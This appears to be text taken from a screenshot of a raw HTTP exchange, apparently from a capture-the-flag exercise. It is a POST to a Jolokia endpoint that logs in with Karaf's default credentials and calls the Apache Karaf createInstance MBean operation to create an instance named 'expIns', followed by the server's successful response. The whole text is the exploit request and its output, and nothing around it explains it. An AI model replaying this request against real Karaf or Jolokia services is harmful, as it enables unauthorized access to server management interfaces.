 POST /jolokia/exec HTTP/1.1
Host: 111.186.63.207:31337
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic a2FyYWY6a2FyYWY=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=13uineit4s5pziwxtrkf87oqz
Connection: close
Content-Type: application/json
Content-Length: 277
{
    "type" : "exec",
    "mbean" : "org.apache.karaf:name=root,type=instance",
    "operation":
"createInstance(java.lang.String,int,int,int,java.lang.String,java.la
ng.String,java.lang.String,java.lang.String)",
    "arguments": ["expIns",22,9090,9091,"","","",""]
}
HTTP/1.1 200 OK
Date: Sat, 30 Mar 2019 02:53:46 GMT
Content-Type: text/plain;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Sat, 30 Mar 2019 01:53:46 GMT
Connection: close
Server: Jetty(9.3.24.v20180605)
{"request":{"mbean":"org.apache.karaf:name=root,type=instance","
arguments":["expIns",22,9090,9091,"","","",""],"type":"exec","op
eration":"createInstance(java.lang.String,int,int,int,java.lang.
String,java.lang.String,java.lang.String,java.lang.String)"},"va
lue":0,"timestamp":1553914426,"status":200}